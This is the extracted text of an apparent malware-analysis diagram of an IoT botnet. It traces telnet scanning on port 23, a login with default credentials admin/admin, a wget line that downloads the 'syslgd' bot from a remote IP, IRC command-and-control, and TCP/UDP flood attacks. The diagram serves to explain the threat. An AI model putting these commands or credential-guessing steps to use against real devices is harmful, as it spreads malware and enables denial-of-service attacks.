 list of A/B class
prefixes to scan
pnscan
port 23 scan
1.
infected
device
list of
possible
victims
m, m-ran
telnet connection
login: admin
pass: admin
wget http://87.98.163.86/pwn/syslgd
web
server
2.
infected
device
victim
1. JOIN ##soldiers##
syslgd
C&C
(IRC)
server
2. TOPIC: !* init-cmd
(get scan-tools)
3.
stop remote access
(ports 22-80)
STOP
victim
web
server
3. wget scan-tools
attack command
C&C
(IRC)
server
pnscan
syslgd
Internet
port 23 scan
(phase 1)
4.
infected
device
attack:
TCP ACK flood
TCP SYN flood
UDP flood
UDP non-spoofing flood
victim
server